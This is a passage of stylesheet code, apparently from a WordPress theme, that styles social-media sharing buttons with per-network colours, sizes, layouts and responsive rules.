                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

